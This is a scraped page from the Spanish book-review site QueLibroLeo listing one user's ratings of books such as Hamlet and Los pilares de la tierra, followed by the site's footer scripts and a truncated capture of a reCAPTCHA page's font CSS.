																	<small>Nota de <strong>Gemma Pallas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,05
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/campos-de-castilla">275
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/campos-de-castilla#comentarios"
												style="color: white">6
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 08-08-2010</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1626967545.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra"><span><b>LOS PILARES DE LA TIERRA</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1313"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1313" role="tabpanel">
								<div class="text">
									<p>El gran maestro de la narrativa de acción y suspense nos transporta a la Edad Media, a un fascinante mundo de reyes, damas, caballeros, pugnas feudales, castillos y ciudades amuralladas. El amor y la muerte se entrecruzan vibrantemente en este magistral tapiz cuyo centro es la construcción de una ca...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1313" data-usuario="7678">
							<div>
																	<small>Nota de <strong>Gemma Pallas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,04
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra">4.922
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/los-pilares-de-la-tierra#comentarios"
												style="color: white">408
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 08-08-2010</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1361076784.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes"><span><b>CIEN AÑOS DE SOLEDAD Y UN HOMENAJE. Discursos de Gabriel García Márquez y Carlos Fuentes</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel-y-fuentes-carlos">GARCÍA MÁRQUEZ, GABRIEL y FUENTES, CARLOS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen113357"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen113357" role="tabpanel">
								<div class="text">
									<p>En una bella edición y dentro de su colección Centzontle, FCE recupera los discursos de Gabriel García Márquez y Carlos Fuentes pronunciados en torno a una conmemoración única: los 80 años del Premio Nobel colombiano y los 40 años de la novela Cien años de soledad. Una celebración de la cual el lect...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="113357" data-usuario="7678">
							<div>
																	<small>Nota de <strong>Gemma Pallas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,03
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes">368
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad-y-un-homenaje-discursos-de-gabriel-garcia-marquez-y-carlos-fuentes#comentarios"
												style="color: white">20
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 03-09-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/hamlet">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1513677925.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/hamlet"><span><b>HAMLET</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen3398"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen3398" role="tabpanel">
								<div class="text">
									<p>Hamlet, la obra más conocida de Shakespeare, es en realidad una pieza llena de lagunas e indefiniciones. Una obra enigmática y misteriosa, en la que cada personaje es un artista de la simulación. El propio Hamlet es un ser en continua transformación. En él caben la ceremoniosidad, la cortesía y la r...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/hamlet#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3398" data-usuario="7678">
							<div>
																	<small>Nota de <strong>Gemma Pallas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/hamlet">1.465
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/hamlet#comentarios"
												style="color: white">49
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 16-12-2010</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/amadis-de-gaula-i">
													<img src="https://quelibroleo.com/web/public/images/libros/9788437606934.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/amadis-de-gaula-i"><span><b>AMADÍS DE GAULA I</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/rodriguez-de-montalvo-garci">RODRÍGUEZ DE MONTALVO, GARCI</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen6991"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen6991" role="tabpanel">
								<div class="text">
									<p>El Amadis de Gaula se inserta en la tradicion arturica, uno de los pilares basicos de la ficcion europea. La version que hasta nosotros ha llegado se debe a Garci Rodriguez de Montalvo, quien a finales del siglo XV retoma un texto preexistente del Amadis y lo reelabora en tres libros, a los que anad...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/amadis-de-gaula-i#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="6991" data-usuario="7678">
							<div>
																	<small>Nota de <strong>Gemma Pallas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/amadis-de-gaula-i">3
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/amadis-de-gaula-i#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 08-08-2010</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones?sort=puntuacion&amp;page=1" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones?sort=puntuacion&amp;page=1">1</a></li>
                                                                                                <li class="page-item active"><span class="page-link">2</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones?sort=puntuacion&amp;page=3">3</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones?sort=puntuacion&amp;page=4">4</a></li>
                                                                                                                                                                                                                                                                        
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/7678/puntuaciones?sort=puntuacion&amp;page=3" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>2-10 de 742 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jxxk736ilwlf
body_size: 48714
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
